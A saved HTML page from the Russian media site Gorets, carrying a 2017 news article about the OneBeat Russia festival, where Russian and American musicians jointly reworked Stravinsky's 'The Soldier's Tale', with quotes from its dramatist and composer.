

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorets-media.ru/news/4156
body_size: 15307
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>Фестиваль OneBeat Russia объединил российских и американских музыкантов</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="Международный проект OneBeat Russia представляет в разных российских городах совместный перформанс социально активных музыкантов из России и США, которые пишут и исполняют оригинальную музыку." />
	<meta name="keywords" content="культура, музыка, перфоманс, фестиваль, проект OneBeat Russia" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://gorets-media.ru/uploads/images/vestisgor/2017/June/.thumbs/4a6bc7189aa5a0a664529d0e34ff8933_960_607_1.jpg" /><meta property="twitter:image" content="https://gorets-media.ru/uploads/images/vestisgor/2017/June/.thumbs/4a6bc7189aa5a0a664529d0e34ff8933_960_607_1.jpg" />
    
    <link rel="canonical" href="https://gorets-media.ru/news/4156">

    <meta property="og:title" content="Фестиваль OneBeat Russia объединил российских и американских музыкантов"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="Международный проект OneBeat Russia представляет в разных российских городах совместный перформанс социально активных музыкантов из России и США, которые пишут и исполняют оригинальную музыку."/>
    <meta property="og:url" content="https://gorets-media.ru/news/4156" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://gorets-media.ru/news/4156/feed">
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>




<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
            <span class="page-title">Фестиваль OneBeat Russia объединил российских и американских</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<p><a href="/tag/Москва"><img style="width: 50px; float: left; margin-top: 14px; margin-left: 6px;" src="/uploads/flags/FlagMoscow.jpg" alt="Москва" /></a></p><h1 style="text-transform: none;">Фестиваль OneBeat Russia объединил российских и американских музыкантов </h1><div class="page-date">19 июня 2017 | <span style="color:#000;">Автор: Фариза ХАДАШЕВА</span></div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">20206</div><div class="page-star" title="Текущая оценка: 5. Голосов: 287">287</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/news/4156" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/news/4156" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fnews%2F4156&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p><em><a class="lightview" title="Фестиваль OneBeat Russia объединил российских и американских музыкантов " href="/uploads/images/vestisgor/2017/June/.thumbs/4a6bc7189aa5a0a664529d0e34ff8933_960_607_1.jpg" rel="lightbox"><img style="margin: 34px auto; display: block;"   src="/uploads/images/vestisgor/2017/June/.thumbs/4a6bc7189aa5a0a664529d0e34ff8933_960_607_1.jpg" alt="Фестиваль OneBeat Russia объединил российских и американских музыкантов " width="870" height="550" /></a> </em></p>
<p><em><br /></em></p>
<p class="gray-line"><strong><em>Международный проект OneBeat Russia представляет в Суздале, Свияжске, Казани и Москве</em><em> совместный перформанс социально активных музыкантов из России и США, которые пишут и исполняют оригинальную музыку.</em><em> Музыканты исследуют способы, через которые музыка может объединять людей, несмотря на культурные и географические различия.</em></strong></p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">Группа из девяти музыкантов, занятых в OneBeat Russia, сочетает в себе, казалось бы, несочетаемое <strong>&ndash;</strong> здесь и московский битмэйкер, и исполнитель традиционной музыки из Бурятии, и импровизатор из Нового Орлеана, и танцоры в стиле современного японского танца буто из Москвы&hellip;</p>
<p style="padding-left: 30px;"><em>&nbsp;</em></p>
<p style="padding-left: 30px;">Тема исследования фестиваля OneBeat Russia <strong>&ndash; </strong>мимодрама &nbsp;Игоря Стравинского &laquo;История солдата&raquo;, который композитор написал в 1917 году. Команда проекта ставит своей целью переосмысление истории, вдохновляясь при этом мифами и народными сказаниями, современным контекстом и парадоксальной актуальностью произведения.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">Над новым прочтением сюжета &laquo;Истории солдата&raquo; работают драматург из Северной Осетии <strong>Карина Бесолти </strong>и композитор, музыкант из Швейцарии <strong>Марина Собянина.</strong></p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 60px;"><span class="lightview"><img style="float: left;"  src="/uploads/images/.thumbs/9d9c8776eeb0935bf25a2c22d5427c63_39_26_1.jpg" alt="9d9c8776eeb0935bf25a2c22d5427c63" width="39" height="26" /></span> Изначально - это идея коллаборации музыкантов со всего мира, которые мечтают поработать в какой-то резиденции. Они в одинаковых условиях работают над какой-то темой, создают оригинальную музыку, становятся семьей. В этом году тема исследования мимодрамы &laquo;История солдата&raquo; Стравинского. Мы делаем ремейк этой истории, берем сюжет, помещаем в современный контекст, ищем какие-то точки соприкосновения. История оказывается очень актуальной. В качестве драматурга привлечена Карина Бесолти, которая переписывает сюжет под наш состав, современные реалии. Получается что-то интересное, - рассказала <a href="/"><strong><span style="text-decoration: underline; color: #993300;">&laquo;Горцу&raquo;</span></strong></a> композитор <strong>Марина Собянина</strong>.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 60px;">&nbsp;<span class="lightview"><img style="float: left;"  src="/uploads/images/.thumbs/9d9c8776eeb0935bf25a2c22d5427c63_39_26_1.jpg" alt="9d9c8776eeb0935bf25a2c22d5427c63" width="39" height="26" /></span>Рада, что стала частью проекта OneBeat Russia <strong>&ndash;</strong> познакомилась с невероятной командой, музыкантами, танцорами. Такие творческие резиденции очень здорово мотивируют, ты будто вырываешься из какого-то кокона, рамок и понимаешь, что все возможно, надо только &laquo;гореть&raquo; тем, что делаешь, быть открытым, идти навстречу и ничего не бояться. Просто влюблена во всех участников&raquo;, - говорит <strong>Карина Бесолти</strong>.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 60px;"><span class="lightview"><img style="float: left;"  src="/uploads/images/.thumbs/9d9c8776eeb0935bf25a2c22d5427c63_39_26_1.jpg" alt="9d9c8776eeb0935bf25a2c22d5427c63" width="39" height="26" /></span>Мимодрама &laquo;История солдата&raquo; гораздо глубже, чем кажется на первый взгляд, - &nbsp;продолжает <strong>Бесолти</strong>. - В ней есть драйв, юмор, лубочность, народные мотивы - не случайно в ее основе русская народная сказка о &laquo;Черте, солдате и его скрипке&raquo;. Но, погружаясь в сюжет, ты открываешь все больше смыслов, все глубже уходят эти раскопки, все более трагичной становится рассказываемая история. Без преувеличения, за полтора месяца работы эта история срослась с моим сердцем, стала очень личной. Мы вложили в нее с Мариной много важных для нас мыслей, смыслов, каких-то страхов. Но в конечном итоге, наша история все-таки о надежде. В этом ее сила. Спасибо Марине Собяниной, которая была далеко, но рядом, вдохновляла, обсуждала, зажигалась. Приходите 25 июня на спектакль - это будет незабываемо!&raquo;.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p><a class="lightview" title="Фестиваль OneBeat Russia объединил российских и американских музыкантов " href="/uploads/images/vestisgor/2017/June/.thumbs/d0797ea41b4fdfce9cf54dfc0f6ce8dc_861_387_1.jpg" rel="lightbox"><img style="margin-top: 15px; margin-bottom: 15px;"  src="/uploads/images/vestisgor/2017/June/.thumbs/d0797ea41b4fdfce9cf54dfc0f6ce8dc_861_387_1.jpg" alt="Фестиваль OneBeat Russia объединил российских и американских музыкантов " width="870" height="391" /></a></p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">В составе команды проекта: экспериментальный импровизатор <strong>Александр Сереченко</strong>, исполнительница фольклорных песен и участница этно-группы &laquo;ВеданЪ КолодЪ&raquo; <strong>Дарьяна Антипова</strong>, продюсер-экспериментатор и барабанщица <strong>Диана Бурко</strong>, мультиинструменталист <strong>Александр Архинчеев</strong>, исполнитель традиционной бурятской музыки, балалаечник и дирижер <strong>Андрей Долгов</strong>, скрипач-импровизатор <strong>Марина Вишнякова</strong>, саксофонист, вокалист и аккордеонист <strong>Аврора Нейланд</strong> из Нового Орлеана, &nbsp;южно-калифорнийский перкуссионист <strong>Эдуардо Валенсия</strong> и чикагский МС и продюсер <strong>Акил Чарльтон</strong>.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">Музыканты работают в коллаборации с труппой &laquo;PoemaTheatre&raquo; (<strong>Миляуша Кашапова</strong>, <strong>Алина Лоткова</strong>, <strong>Виолетта Морозенко</strong>), выступающей в стиле современного японского танца буто, под руководством хореографа <strong>Владимира Ермаченкова</strong>. Организаторы фестиваля - <strong>Джереми Тал</strong>, <strong>Елена Мун Парк</strong>, <strong>Гидеон Кривошей</strong>, <strong>Антон Сергеев</strong>, <strong>Марина Собянина</strong>, <strong>Александра Арутюнова</strong>, <strong>Бенджамин Стампер</strong>.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p><a class="lightview" title="OneBeat Russia. Фото &ndash; Анжелика Гомиашвили" href="/uploads/images/vestisgor/2017/June/.thumbs/ff04adc2da085244d7a6ce63cb211d16_960_593_1.jpg" rel="lightbox"><img style="margin-top: 15px; margin-bottom: 15px;"  src="/uploads/images/vestisgor/2017/June/.thumbs/ff04adc2da085244d7a6ce63cb211d16_960_593_1.jpg" alt="OneBeat Russia. Фото &ndash; Анжелика Гомиашвили" width="870" height="537" /></a></p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">Первый этап проекта OneBeat Russia стартовал в Суздале (5&ndash;10&nbsp;июня), затем отправился на остров Свияжск и в Казань (11&ndash;18&nbsp;июня), а с 19 июня участники проекта работают в Москве. В столице они выступят дважды: 24 июня в клубе &laquo;Powerhous&raquo;, завершится программа 25 июня исполнением &laquo;Истории солдата&raquo; в выставочном пространстве &laquo;ГРАУНД Ходынка&raquo; .</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">Проект OneBeat основан шесть лет назад нью-йоркской музыкальной организацией Bang on a Can's Found Sound Nation c целью создания оригинальной музыки как новой эффективной формы культурной дипломатии. OneBeat Russia - вторая международная программа проекта OneBeat<em>. </em>Первая прошла в прошлом году в Стамбуле.</p>
<p><strong>&nbsp;</strong></p>
<p align="center"><strong>Фариза ХАДАШЕВА</strong></p>
<p class="gray-line" align="center"><strong>Фото: Анжелика ГОМИАШВИЛИ</strong></p>
<p align="center">&nbsp;</p>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://gorets-media.ru/category/vesti-s-gor">Вести с гор</a> -&gt; <a href="https://gorets-media.ru/category/vsya-rossiya">В России</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://gorets-media.ru/tag/%D0%BA%D1%83%D0%BB%D1%8C%D1%82%D1%83%D1%80%D0%B0" rel="tag">культура</a> | <a href="https://gorets-media.ru/tag/%D0%BC%D1%83%D0%B7%D1%8B%D0%BA%D0%B0" rel="tag">музыка</a> | <a href="https://gorets-media.ru/tag/%D0%BF%D0%B5%D1%80%D1%84%D0%BE%D0%BC%D0%B0%D0%BD%D1%81" rel="tag">перфоманс</a> | <a href="https://gorets-media.ru/tag/%D1%84%D0%B5%D1%81%D1%82%D0%B8%D0%B2%D0%B0%D0%BB%D1%8C" rel="tag">фестиваль</a> | <a href="https://gorets-media.ru/tag/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82+OneBeat+Russia" rel="tag">проект OneBeat Russia</a> , <a href="/tag/Москва">Москва</a></i></div>
            
	<div id="rater" title="Текущая оценка: 5. Голосов: 287"><script type="text/javascript">
		$('#rater').rater('https://gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:5, slug:'4156'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/narodnogo-poeta-pohoronjat-na-allee-slavy"><img src="/img_cache/272x200/uploads/post_preview/__3.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/narodnogo-poeta-pohoronjat-na-allee-slavy" title="Поэта Шамиля Джигкаева похоронили на Аллее Славы">Поэта Шамиля Джигкаева похоронили на Аллее Славы</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/narodnogo-poeta-pohoronjat-na-allee-slavy">Народного поэта Осетии Шамиля Джигкаева похоронили на Аллее Славы во Владикавказе. Следствие установило лицо, причастное к совершению зверского убийства&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/v-mahachkale-otkryli-glavnuju-elku-dagestana"><img src="/img_cache/272x200/uploads/post_preview/25-1-6.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/v-mahachkale-otkryli-glavnuju-elku-dagestana" title="В Махачкале открыли главную елку Дагестана">В Махачкале открыли главную елку Дагестана</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/v-mahachkale-otkryli-glavnuju-elku-dagestana">Моросящий дождь не смог испортить праздничное настроение жителям и гостям столицы республики. Несмотря на капризы природы на центральной площади Махачкалы&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/pik-vstal-v-tupik"><img src="/img_cache/272x200/uploads/post_preview/pik.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
